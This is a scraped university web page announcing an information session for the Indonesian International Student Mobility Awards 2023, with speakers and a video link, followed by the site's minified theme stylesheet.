menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://international.untan.ac.id/admission/study-at-untan/">Study At Untan</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://international.untan.ac.id/admission/apply-now/">Apply Now</a></li><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://international.untan.ac.id/admission/get-your-visa/">Get Your Visa</a></li></ul></li><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://international.untan.ac.id/partnership/">Partnership</a></li><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://international.untan.ac.id/program/">Program</a></li><li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://international.untan.ac.id/service-2/">Service</a></li><li id="menu-item-2848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2848"><a href="https://international.untan.ac.id/find-researchers">Find Researchers</a><ul class="sub-menu"><li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://international.untan.ac.id/register-researchers/">Register Researchers</a></li><li id="menu-item-2145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2145"><a href="https://international.untan.ac.id/login-researchers/">Login</a></li></ul></li><li id="menu-item-1869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1869"><a href="https://www.untan.ac.id/"><img src="https://international.untan.ac.id/wp-content/uploads/2020/09/ID.png"  style="width:30px"></a></li></ul></nav><nav class="navigation mobile-only clearfix mobile-menu-wrapper"><ul id="menu-menu-utama-1" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2846"><a href="#">About Us</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://international.untan.ac.id/about-us/welcome-remarks/" style="color: #939393;">Welcome Remarks</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://international.untan.ac.id/about-us/universitas-tanjungpura/">Universitas Tanjungpura</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://international.untan.ac.id/about-us/iao/">International Affairs Office</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://international.untan.ac.id/student-association/">Student Association</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2847"><a href="#">Admission</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://international.untan.ac.id/admission/study-at-untan/">Study At Untan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://international.untan.ac.id/admission/apply-now/">Apply Now</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://international.untan.ac.id/admission/get-your-visa/">Get Your Visa</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://international.untan.ac.id/partnership/">Partnership</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://international.untan.ac.id/program/">Program</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://international.untan.ac.id/service-2/">Service</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2848"><a href="https://international.untan.ac.id/find-researchers">Find Researchers</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://international.untan.ac.id/register-researchers/">Register Researchers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2145"><a href="https://international.untan.ac.id/login-researchers/">Login</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1869"><a href="https://www.untan.ac.id/"><img src="https://international.untan.ac.id/wp-content/uploads/2020/09/ID.png"  style="width:30px"></a></li></ul></nav></div></div></div></header><div id="page" class="single"><article class="article"><div id="content_box" ><div id="post-9055" class="g post post-9055 type-post status-publish format-standard has-post-thumbnail category-graduate-program category-info-session category-scholarship tag-iisma has_thumb"><div class="single_post"><header><h1 class="title single-title entry-title">Indonesian International Student Mobility Awards 2023</h1><div class="post-info"> <span class="thecategory"><a href="https://international.untan.ac.id/category/graduate-program/" title="View all posts in Graduate Program">Graduate Program</a>, <a href="https://international.untan.ac.id/category/info-session/" title="View all posts in Info Session">Info Session</a>, <a href="https://international.untan.ac.id/category/scholarship/" title="View all posts in Scholarship">Scholarship</a><span class="divider1">/</span></span> <span class="theauthor">by <span><a href="https://international.untan.ac.id/author/iaountan/" title="Posts by iaountan" rel="author">iaountan</a><span class="divider1">/</span></span></span> <span class="thetime date updated"><span>January 31, 2023<span class="divider1">/</span></span></span></div></header><div class="post-single-content box mark-links entry-content"><div class="shareit top"> <span class="share-item facebooksharebtn"><div class="fb-share-button" data-layout="button_count"></div> </span> <span class="share-item facebookbtn"><div id="fb-root"></div><div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div> </span> <span class="share-item twitterbtn"> <a href="https://twitter.com/share" class="twitter-share-button" data-via="https://twitter.com/iao_untan">Tweet</a> </span> <span class="share-item pinbtn"> <a href="http://pinterest.com/pin/create/button/?url=https://international.untan.ac.id/indonesian-international-student-mobility-awards-2023/&media=https://international.untan.ac.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-12.00.15-PM-1024x576.jpeg&description=Indonesian International Student Mobility Awards 2023" class="pin-it-button" count-layout="horizontal">Pin It</a> </span></div><div class="thecontent"><figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://international.untan.ac.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-12.00.15-PM-1024x576.jpeg" alt="" class="wp-image-9057" srcset="https://international.untan.ac.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-12.00.15-PM-1024x576.jpeg 1024w, https://international.untan.ac.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-12.00.15-PM-300x169.jpeg 300w, https://international.untan.ac.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-12.00.15-PM-768x432.jpeg 768w, https://international.untan.ac.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-12.00.15-PM.jpeg 1064w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Sosialisasi Program IISMA Jalur Sarjana dan Vokasi 2023</figcaption></figure><p>Sosialisasi Program Indonesian International Student Mobility Awards Jalur Sarjana dan Vokasi 2023</p><p>Sambutan oleh:</p><ul class="wp-block-list"><li>Prof. Ir. Nizam, M.Sc., DIC, Ph.D., IPU, ASEAN.Eng. (Plt. Direktur Jenderal Pendidikan Tinggi, Riset, dan Teknologi)</li><li>Dr. Kiki Yuliati, M.Sc. (Direktur Jenderal Pendidikan Vokasi)</li><li>SDrs. Gugup Kismono, M.B.A., Ph.D.(Ketua Pelaksana Pusat Kampus Merdeka)</li><li>Dr. Rachmat Sriwijaya (Ketua IISMA)</li></ul><p>Sosialisasi oleh:</p><ul class="wp-block-list"><li>Dr. Andi Rahardian Wijaya (IISMA Jalur Sarjana)</li><li>Hilda Cahyani, Ph.D. (IISMA Jalur Vokasi)</li></ul><p>Watch here: <a href="https://youtu.be/6h0syLxLHEY">https://youtu.be/6h0syLxLHEY</a></p><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="544" src="https://international.untan.ac.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-12.09.06-PM-1024x544.jpeg" alt="" class="wp-image-9061" srcset="https://international.untan.ac.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-12.09.06-PM-1024x544.jpeg 1024w, https://international.untan.ac.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-12.09.06-PM-300x159.jpeg 300w, https://international.untan.ac.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-12.09.06-PM-768x408.jpeg 768w, https://international.untan.ac.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-12.09.06-PM-564x300.jpeg 564w, https://international.untan.ac.id/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-31-at-12.09.06-PM.jpeg 1109w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">IISMA 2023 Timeline</figcaption></figure></div></div></div><div class="related-posts"><h4>Related Posts</h4><div class="clear"><article class="latestPost excerpt  "> <a href="https://international.untan.ac.id/pre-departure-event-for-2022-international-credit-transfer-ict-2022-indonesian-international-student-mobility-awards-iisma-awardees/" title="Pre-departure Event for 2022 International Credit Transfer (ICT) &#038; 2022 Indonesian International Student Mobility Awards (IISMA) Awardees" id="featured-thumbnail"><div class="featured-thumbnail"><img width="180" height="180" src="https://international.untan.ac.id/wp-content/uploads/2022/08/IMG_0758-resized-1-180x180.jpg" class="attachment-interactive-featured size-interactive-featured wp-post-image" alt="" title="" decoding="async" srcset="https://international.untan.ac.id/wp-content/uploads/2022/08/IMG_0758-resized-1-180x180.jpg 180w, https://international.untan.ac.id/wp-content/uploads/2022/08/IMG_0758-resized-1-150x150.jpg 150w, https://international.untan.ac.id/wp-content/uploads/2022/08/IMG_0758-resized-1-60x60.jpg 60w, https://international.untan.ac.id/wp-content/uploads/2022/08/IMG_0758-resized-1-65x65.jpg 65w" sizes="(max-width: 180px) 100vw, 180px" /></div> </a><header><h2 class="title front-view-title"><a href="https://international.untan.ac.id/pre-departure-event-for-2022-international-credit-transfer-ict-2022-indonesian-international-student-mobility-awards-iisma-awardees/" title="Pre-departure Event for 2022 International Credit Transfer (ICT) &#038; 2022 Indonesian International Student Mobility Awards (IISMA) Awardees">Pre-departure Event for 2022 International Credit Transfer (ICT) &#038; 2022 Indonesian International Student Mobility Awards (IISMA) Awardees</a></h2><div class="post-info"> <span class="theauthor">by <span><a href="https://international.untan.ac.id/author/michael/" title="Posts by Michael Vica" rel="author">Michael Vica</a><span class="divider1">/</span></div></header></article><article class="latestPost excerpt  "> <a href="https://international.untan.ac.id/comms-mm-sosialisasi-fulbright-di-universitas-tanjungpura/" title="COMMS (MM): Sosialisasi Fulbright di Universitas Tanjungpura" id="featured-thumbnail"><div class="featured-thumbnail"><img width="180" height="180" src="https://international.untan.ac.id/wp-content/uploads/2022/01/unnamed-180x180.png" class="attachment-interactive-featured size-interactive-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://international.untan.ac.id/wp-content/uploads/2022/01/unnamed-180x180.png 180w, https://international.untan.ac.id/wp-content/uploads/2022/01/unnamed-300x300.png 300w, https://international.untan.ac.id/wp-content/uploads/2022/01/unnamed-150x150.png 150w, https://international.untan.ac.id/wp-content/uploads/2022/01/unnamed-768x768.png 768w, https://international.untan.ac.id/wp-content/uploads/2022/01/unnamed-60x60.png 60w, https://international.untan.ac.id/wp-content/uploads/2022/01/unnamed-65x65.png 65w, https://international.untan.ac.id/wp-content/uploads/2022/01/unnamed.png 900w" sizes="(max-width: 180px) 100vw, 180px" /></div> </a><header><h2 class="title front-view-title"><a href="https://international.untan.ac.id/comms-mm-sosialisasi-fulbright-di-universitas-tanjungpura/" title="COMMS (MM): Sosialisasi Fulbright di Universitas Tanjungpura">COMMS (MM): Sosialisasi Fulbright di Universitas Tanjungpura</a></h2><div class="post-info"> <span class="theauthor">by <span><a href="https://international.untan.ac.id/author/andi/" title="Posts by Andi Zhang" rel="author">Andi Zhang</a><span class="divider1">/</span></div></header></article><article class="latestPost excerpt  last"> <a href="https://international.untan.ac.id/call-for-application-heat-scholarship-opportunity-for-asean-faculty-members-in-the-republic-of-korea/" title="Call for Application: HEAT &#8211; Scholarship Opportunity for ASEAN Faculty Members in the Republic of Korea" id="featured-thumbnail"><div class="featured-thumbnail"><img width="180" height="180" src="https://international.untan.ac.id/wp-content/uploads/2022/01/2022_2_poster-180x180.jpg" class="attachment-interactive-featured size-interactive-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://international.untan.ac.id/wp-content/uploads/2022/01/2022_2_poster-180x180.jpg 180w, https://international.untan.ac.id/wp-content/uploads/2022/01/2022_2_poster-150x150.jpg 150w, https://international.untan.ac.id/wp-content/uploads/2022/01/2022_2_poster-60x60.jpg 60w, https://international.untan.ac.id/wp-content/uploads/2022/01/2022_2_poster-65x65.jpg 65w" sizes="(max-width: 180px) 100vw, 180px" /></div> </a><header><h2 class="title front-view-title"><a href="https://international.untan.ac.id/call-for-application-heat-scholarship-opportunity-for-asean-faculty-members-in-the-republic-of-korea/" title="Call for Application: HEAT &#8211; Scholarship Opportunity for ASEAN Faculty Members in the Republic of Korea">Call for Application: HEAT &#8211; Scholarship Opportunity for ASEAN Faculty Members in the Republic of Korea</a></h2><div class="post-info"> <span class="theauthor">by <span><a href="https://international.untan.ac.id/author/iaountan/" title="Posts by iaountan" rel="author">iaountan</a><span class="divider1">/</span></div></header></article><article class="latestPost excerpt  "> <a href="https://international.untan.ac.id/universitas-tanjungpura-to-collaborate-with-queens-university-belfast/" title="Universitas Tanjungpura to Collaborate with Queen&#8217;s University Belfast" id="featured-thumbnail"><div class="featured-thumbnail"><img width="180" height="180" src="https://international.untan.ac.id/wp-content/uploads/2020/05/queen-180x180.jpg" class="attachment-interactive-featured size-interactive-featured wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://international.untan.ac.id/wp-content/uploads/2020/05/queen-180x180.jpg 180w, https://international.untan.ac.id/wp-content/uploads/2020/05/queen-150x150.jpg 150w, https://international.untan.ac.id/wp-content/uploads/2020/05/queen-144x144.jpg 144w, https://international.untan.ac.id/wp-content/uploads/2020/05/queen-60x60.jpg 60w, https://international.untan.ac.id/wp-content/uploads/2020/05/queen-65x65.jpg 65w" sizes="(max-width: 180px) 100vw, 180px" /></div> </a><header><h2 class="title front-view-title"><a href="https://international.untan.ac.id/universitas-tanjungpura-to-collaborate-with-queens-university-belfast/" title="Universitas Tanjungpura to Collaborate with Queen&#8217;s University Belfast">Universitas Tanjungpura to Collaborate with Queen&#8217;s University Belfast</a></h2><div class="post-info"> <span class="theauthor">by <span><a href="https://international.untan.ac.id/author/feli/" title="Posts by Feliani Ruth" rel="author">Feliani Ruth</a><span class="divider1">/</span></div></header></article></div></div><div class="postauthor"><h4>About The Author</h4> <img alt='' src='https://secure.gravatar.com/avatar/a28576210f479b75152923c30a191a49?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a28576210f479b75152923c30a191a49?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/><h5 class="vcard author"><a href="https://international.untan.ac.id/author/iaountan/" class="fn">iaountan</a></h5><p></p></div></div><div id="commentsAdd"><div id="respond" class="box m-t-6"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title"><h4><span>Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/indonesian-international-student-mobility-awards-2023/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://international.untan.ac.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment Text*"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Name*" value="" size="30" /></p><p class="comment-form-email"><input id="email" name="email" type="text" placeholder="Email*" value="" size="30" /></p><p class="comment-form-url"><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9055' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="23b9b1adb5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script defer src="[data-uri]"></script></p></form></div><p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div></div></div></article><aside id="sidebar" class="sidebar c-4-12 " role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><div id="mts_popular_posts_widget-3" class="widget widget_mts_popular_posts_widget horizontal-small"><h3 class="widget-title">Popular Posts</h3><ul class="popular-posts"></ul></div></aside></div><footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter"><div class="container"><div class="footer-logo"><h4 id="logo" class="image-logo" itemprop="headline"> <a href="https://international.untan.ac.id"><img src="https://international.untan.ac.id/wp-content/uploads/2019/01/LOGO-UNTAN-3.png" alt="Universitas Tanjungpura" width="2172" height="2175"></a></h4></div><div class="footer-widgets first-footer-widgets widgets-num-4"><div class="f-widget f-widget-1"><div id="block-3" class="widget widget_block widget_text"><p></p></div></div><div class="f-widget f-widget-2"></div><div class="f-widget f-widget-3"></div><div class="f-widget last f-widget-4"></div></div><div class="copyrights"><div class="row" id="copyright-note"> <span><a href=" https://international.untan.ac.id/" title=" Towards Cyber University">Universitas Tanjungpura</a> Copyright &copy; 2026.</span><div class="to-top"></div></div></div></div></footer></div><link rel='stylesheet' id='responsive-css' href='https://international.untan.ac.id/wp-content/cache/autoptimize/autoptimize_single_876ea485ae74a1b0f925e245007886d7.php' type='text/css' media='all' /> <script defer type="text/javascript" src="https://international.untan.ac.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://international.untan.ac.id/wp-content/cache/autoptimize/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.php" id="akismet-frontend-js"></script> <script defer type="text/javascript" src="https://international.untan.ac.id/wp-content/cache/autoptimize/autoptimize_single_612fed8444acb935b00e1e694dc3c59c.php" id="StickyNav-js"></script> <script defer id="mts_ajax-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://international.untan.ac.id/wp-content/cache/autoptimize/autoptimize_single_9a6c30868c1b4836f2d7b65168cf7e7e.php" id="mts_ajax-js"></script> </body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://international.untan.ac.id/wp-content/cache/autoptimize/autoptimize_single_83963a377fe62038248b2505b733ec28.php
body_size: 11191
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}:focus{outline:0}img,video,object{max-width:100%;height:auto!important}iframe{max-width:100%}blockquote{font-weight:400;font-size:16px;padding:3em 25px;position:relative;margin:25px 0;background:#ececec}blockquote:after{font-family:FontAwesome;position:absolute;content:"\f10d";font-size:28px;width:60px;top:15px;left:15px;line-height:24px}blockquote p{margin-bottom:10px}strong,b{font-weight:700}em,i,cite{font-style:italic}small{font-size:100%}figure{margin:10px 0}code,pre{font-weight:400;font-style:normal}code{padding:0 8px;line-height:1.5}pre code{padding:0}mark{padding:1px 6px;margin:0 2px;color:#000;background:#fff7a8}address{margin:10px 0;font-style:italic}#gallery-1 img{border:0!important}.wp-caption-text{margin-bottom:0}dt{float:left;clear:left;width:100px;text-align:right;font-weight:700}dd{margin:0 0 0 110px;padding:0 0 .5em;overflow:hidden}#page .wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{margin:20px auto}.alignright{float:right;margin:5px 0 20px 10px}.alignleft{float:left;clear:left;margin:5px 10px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:0;margin-bottom:15px;max-width:100%}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{line-height:17px;margin:0;padding:0 4px 0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}body{font:14px/24px 'Open Sans',sans-serif;color:#555}::-moz-selection{background:#222;color:#fff;text-shadow:none}::selection{background:#222;color:#fff;text-shadow:none}#page,.container{position:relative;margin-right:auto;margin-left:auto}h1,h2,h3,h4,h5,h6{font-weight:700;margin-bottom:12px;color:#444}h1{font-size:28px;line-height:1.4}h2{line-height:1.4}h3{font-size:22px;line-height:1.4}h4{font-size:20px;line-height:1.4}h5{font-size:18px;line-height:1.4}h6{font-size:16px;line-height:1.4}.sub-title{font-size:12px}p{margin-bottom:20px}a{text-decoration:none;color:#b02712;transition:all .25s linear}a:link,a:visited,a:active{text-decoration:none}input:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{color:transparent}input:focus:-moz-placeholder,textarea:focus:-moz-placeholder{color:transparent}input:focus::-moz-placeholder,textarea:focus::-moz-placeholder{color:transparent}input:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder{color:transparent}.main-container{width:100%;margin:0 auto;clear:both;display:block}#page,.container{max-width:1170px;min-width:240px}#page{padding-top:30px;min-height:100px;float:none;clear:both}#page.single{padding-top:25px}header{float:left;width:100%;position:relative}#site-header{position:relative;float:left;width:100%;z-index:99}#header{width:100%;float:left;margin:0;padding:0;background:#aa1801}#header h1,#header h2{float:left;display:inline-block;line-height:1;position:relative;margin-bottom:0}#logo a,#logo img{float:left}.logo-wrap{float:left;margin-top:22px;margin-bottom:23px;margin-right:30px}.site-description{float:left;margin-top:0;max-width:350px;clear:left}.image-logo{float:left;margin-top:3px}header .widget_search{float:left;clear:none;width:auto;margin:18px 0 17px}#primary-navigation{float:right}#primary-navigation a{font-weight:600;font-size:15px;color:#fff}#primary-navigation li:hover>a,#primary-navigation li.current-menu-item>a{background:rgba(0,0,0,.2)}#primary-navigation .sub-menu li:hover>a,#primary-navigation .sub-menu li.current-menu-item>a{background:#fff}#primary-navigation .sub-menu a{font-size:13px;color:#a1a1a1;background:0 0;border:none}#primary-navigation .sub-menu li:hover>a{background:0 0 !important;color:#aa1801}.navigation ul li a{padding:23px 20px 22px;border-left:1px solid rgba(0,0,0,.2);padding-left:19px}.navigation ul li:last-child a{border-right:1px solid rgba(0,0,0,.2)}.navigation .menu-item-has-children>a{padding-right:30px}#header .header-search{float:right}#header #searchform{min-width:225px;background-color:rgba(0,0,0,.2);border-radius:20px;border:none;box-shadow:0 1px 0 rgba(255,255,255,.1),inset 0 1px 0 rgba(0,0,0,.3)}#header #wpmm-megamenu.wpmm-visible{top:71px}.menu-item-has-children>a:after{content:"\f0d7";font-family:FontAwesome;position:absolute;right:21px;top:50%;margin-top:-11px}.sub-menu .menu-item-has-children>a:after{content:"\f178";font-family:FontAwesome;position:absolute;right:10px}.navigation .menu-item-has-children>a{padding-right:35px}#primary-navigation .navigation{float:left}.navigation ul{margin:0 auto}.navigation ul li{float:left;line-height:25px;position:relative}.navigation ul li a,.navigation ul li a:link,.navigation ul li a:visited{display:inline-block}.navigation>ul>.current a{background:0 0;color:#5a5a5a !important}.navigation ul li li{background:#fff;border-bottom:0}.navigation ul ul{position:absolute;padding:20px 0;z-index:400;font-size:12px;color:#798189;background:#fff;border:1px solid #e1e1e1;display:none}.navigation ul ul li{padding:0;color:#000}.navigation ul ul a,.navigation ul ul a:link,.navigation ul ul a:visited{padding:3px 20px;position:relative;width:125px}.navigation ul ul li:last-child a{border-bottom:none}.navigation ul ul ul{left:165px;top:-21px;border-left:1px solid #e1e1e1;padding-top:20px;padding-bottom:20px}.sub-menu .menu-item-has-children:after{color:#fff}.navigation .toggle-caret{display:none}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}a#pull{display:none}.sticky-navigation-active{z-index:500;position:fixed;top:0;margin:0 !important;-webkit-backface-visibility:hidden}.admin-bar .sticky-navigation-active{top:32px}.sticky-navigation a{transition:all .25s linear}.upper-navigation{float:left;width:100%;max-height:40px;overflow:hidden}.header-social{float:right}.header-social a{float:none;padding-top:8px;padding-bottom:8px;width:39px;text-align:center;color:#a1a1a1;border-left:1px solid rgba(0,0,0,.1);display:inline-block;margin-left:-3px;transition:all .25s ease}.header-social a:hover{color:#aa1801}.header-social a:last-child{border-right:1px solid rgba(0,0,0,.1)}.article{width:67.62%;float:right;margin-bottom:0;padding:0;max-width:566px}.single .article{width:68.43%;max-width:802px;float:left}#content_box{float:left;width:100%}.post{float:left;width:100%;word-wrap:break-word}.single_post,.single_page{margin:0 0 20px;float:left;width:100%}.single_post .post-info span,.single_post .post-info a{font-weight:600}.single_page{padding-top:0}.post-content{margin-bottom:15px;overflow:hidden;clear:both;float:left;width:100%}.post-single-content{clear:both}.readMore{float:right;color:#aa1801}.frontPost .readMore a{color:#000;font-size:12px}.ss-full-width{background:#fff;overflow:hidden;padding-top:0}.ss-full-width #content_box{padding-right:0;padding-left:0}.ss-full-width .post-comment-left,.ss-full-width .post-comment-right{width:50%;max-width:100%}.ss-full-width input#author,.ss-full-width input#email,.ss-full-width input#url,.ss-full-width .contact-form input{max-width:100%}.post.excerpt{clear:both;margin-bottom:30px;overflow:hidden;padding-bottom:15px;background-color:#fff;width:auto}.wp-post-image{float:left}.featured-thumbnail{float:left;max-width:100%;position:relative}.post-image{float:left;display:block;position:relative}.post-image-left{margin-right:3.5%;max-width:100%}.post-image-fullwidth{margin-bottom:10px;display:block;position:relative}.featured-thumbnail img{float:left;width:100%;margin-bottom:0}.title{clear:both}.single-title{float:left;width:100%;font-size:35px;line-height:1.3;margin-bottom:10px}.single-subheading{font-size:17px;font-weight:300;width:100%;clear:both;margin-bottom:20px}.page h1.title{padding-top:0;margin-bottom:0;font-size:35px}.post-info{display:block;color:#a1a1a1;margin-top:15px;font-weight:700;overflow:hidden}.single .post-info{overflow:visible}.post-info a{color:#aa1801}.sidebar .post-info a{color:#a1a1a1}.post-info span.divider1{color:#252525;margin-left:3px}.related-posts .post-info{clear:none;float:none}.thecontent hr{width:100%}.featured-category-title{clear:both}article header{float:none;width:auto;overflow:hidden;clear:none;margin-top:5px}.single article header{margin-bottom:20px}.latestPost{width:100%;float:left;margin-bottom:30px;position:relative}.latestPost .title{display:block;line-height:1.25;font-size:20px}.latestPost .title a{font-weight:700;color:#252525}.latestPost .title a:hover{color:#aa1801}.front-view-content{margin-top:0;color:#252525;line-height:1.6;overflow:hidden}.trending-stories .grid-1 .front-view-content{clear:both}.post-info>span:last-child span.divider1{display:none}.single_post header{width:100%;margin-bottom:8px}.big-posts{width:100%;clear:both;overflow:hidden}.big-posts .latestPost{float:left;min-height:450px;margin-bottom:0;position:relative;cursor:pointer}.big-posts .big-1{background-repeat:no-repeat;background-position:top center;width:48.907%;background-size:cover}.big-posts .big-2{background-repeat:no-repeat;background-position:top center;width:23.438%;background-size:cover}.big-posts .big-3{background-repeat:no-repeat;background-position:top center;width:27.655%;min-height:225px;background-size:cover}.big-posts .big-4{background-repeat:no-repeat;background-position:top center;width:27.655%;min-height:225px;background-size:cover}.big-posts .latestPost:before{width:100%;height:100%;position:absolute;content:'';transition:all .25s ease-in-out;background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.4) 100%)}.big-posts .latestPost:hover:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.6) 100%)}.big-posts .latestPost header{position:absolute;right:0;bottom:35px;box-sizing:border-box;margin-bottom:0}.big-posts .latestPost .title{line-height:1.3;margin-bottom:2px;color:#FFF!important}.big-1.latestPost .title{font-size:25px}.big-posts .latestPost .title a{font-size:20px;color:#fff}.big-posts .latestPost .title a:hover{color:#fff}.big-posts .big-1 .title a{font-size:25px;line-height:1.2}.big-posts .big-1 header{max-width:570px;width:100%;padding-right:4%}.big-posts .big-2 header{left:0;right:0;padding-left:30px;padding-right:30px}.big-posts .big-3 header,.big-posts .big-4 header{left:0;right:0;padding-left:30px;padding-right:5px;max-width:300px;width:100%}.big-posts .front-view-content{color:#b2b2b2;margin-top:20px;font-size:15px;width:85%;line-height:1.5}.big-posts .latestPost .post-info{margin-bottom:25px;text-transform:uppercase;font-weight:700;line-height:1;margin-top:0;color:#fff;border-bottom:1px solid #fff;padding-bottom:2px;display:inline-block}.big-posts .latestPost .post-info a{color:#fff;font-size:13px}.layout-2 .big-posts .big-1{background:url(//international.untan.ac.id/wp-content/themes/mts_interactive1/../images/h2-big-1.png) no-repeat 